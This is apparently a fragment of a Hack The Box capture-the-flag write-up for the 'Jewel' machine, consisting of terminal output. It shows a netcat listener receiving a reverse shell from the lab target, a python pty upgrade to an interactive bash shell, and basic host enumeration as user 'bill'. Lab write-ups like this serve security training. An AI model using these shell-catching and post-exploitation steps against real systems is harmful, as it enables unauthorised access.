 vagrant@ko:~/Desktop/HackTheBox/Jewel$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.14.87] from (UNKNOWN) [10.10.10.211] 40482
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
bill@jewel:~/blog$
bill@jewel:~/blog$ echo " ";echo "uname -a:";uname -a;echo " ";echo "hostname:";hostname;echo " ";echo "id";id;ech
o " ";echo "ifconfig:";/sbin/ifconfig -a; echo " ";echo "groups:";groups;
<;/sbin/ifconfig -a; echo " ";echo "groups:";groups;
uname -a:
Linux jewel.htb 4.19.0-10-amd64 #1 SMP Debian 4.19.132-1 (2020-07-24) x86_64 GNU/Linux
hostname:
jewel.htb
id
uid=1000(bill) gid=1000(bill) groups=1000(bill)
ifconfig:
bash: /sbin/ifconfig: No such file or directory
groups:
bill